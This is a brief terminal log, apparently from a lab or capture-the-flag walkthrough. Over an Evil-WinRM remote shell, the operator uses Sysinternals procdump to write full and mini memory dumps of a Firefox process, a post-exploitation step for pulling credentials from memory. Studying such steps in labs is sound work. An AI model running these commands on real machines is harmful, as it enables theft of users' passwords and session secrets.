 *Evil-WinRM* PS C:\Users\Chase\Desktop> procdump -ma 6376
The term 'procdump' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name,
or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ procdump -ma 6376
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (procdump:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump64.exe -ma 6376

ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[00:37:55] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_241211_003755.dmp
[00:37:55] Dump 1 writing: Estimated dump file size is 507 MB.
[00:37:57] Dump 1 complete: 508 MB written in 2.5 seconds
[00:37:58] Dump count reached.

*Evil-WinRM* PS C:\Users\Chase\Desktop> ./procdump64.exe -mm 6376

ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[00:38:42] Dump 1 initiated: C:\Users\Chase\Desktop\firefox.exe_241211_003842.dmp
[00:38:42] Dump 1 complete: 5 MB written in 0.1 seconds
[00:38:42] Dump count reached.

*Evil-WinRM* PS C:\Users\Chase\Desktop>